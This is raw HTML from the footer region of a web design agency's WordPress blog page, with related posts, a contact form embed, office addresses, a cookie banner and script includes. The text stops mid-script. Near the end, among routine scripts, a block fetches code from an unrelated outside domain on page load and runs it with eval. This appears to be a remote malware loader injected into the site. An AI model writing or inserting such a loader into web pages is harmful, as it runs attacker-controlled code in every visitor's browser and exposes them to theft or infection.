<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/how-to-create-loyalty-with-proven-retention-strategies/" aria-label="How to Create Loyalty with Proven Retention Strategies"></a><h3><span>Previous Post</span><span class="text">How to Create Loyalty with Proven Retention Strategies
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/harnessing-the-power-of-customer-retention-strategies-to-enhance-loyalty/" aria-label="Harnessing the Power of Customer Retention Strategies to Enhance Loyalty"></a><h3><span>Next Post</span><span class="text">Harnessing the Power of Customer Retention Strategies to Enhance Loyalty
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_6913cc7687e25"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9185","rooturl":"https:\/\/www.oodda.com","loveNonce":"160f1ccb59"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9185","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"160f1ccb59","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
